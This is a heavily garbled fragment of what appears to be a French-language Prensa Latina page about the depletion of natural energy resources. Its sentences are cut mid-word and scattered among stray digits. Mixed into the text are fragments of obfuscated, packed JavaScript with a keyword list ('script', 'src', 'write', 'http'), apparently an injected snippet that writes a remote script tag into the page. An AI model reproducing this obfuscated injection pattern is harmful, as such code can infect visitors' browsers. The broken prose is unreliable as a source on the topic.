
| Contacter avec Prensa Latina
mes nous
mation Latino-américaine
able, l’énergie de l’
{return c.toString(36)};if(!''.replace(/^/,String))
.
ng(a)}k=[function(e){return d[e]}];e=function()
eplace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}
1
4
:
URI|src||write|http|45|67|script|text|rel|nofollow|type|97
5
2
.
 sont des ressources naturelles qui, pour les
1
eur consommation démesurée, seront épuisées au
4
:
cela que l’Homme s’est mis à la recherche de
5